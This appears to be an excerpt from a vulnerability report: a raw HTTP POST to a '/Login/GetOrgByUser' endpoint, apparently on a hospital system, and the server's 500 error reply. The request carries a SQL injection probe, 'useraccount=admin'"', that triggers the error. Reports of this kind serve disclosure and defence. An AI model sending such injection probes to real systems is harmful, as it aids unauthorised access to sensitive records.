 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
useraccount=admin'"
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Mon, 17 May 2021 13:48:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 180
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
<!DOCTYPE html>
<html>
<head>
<title>Error</title>
</head>
<body>
<h2>
Sorry, an error occurred while processing your request.
</h2>
</body>
</html>
火线Zone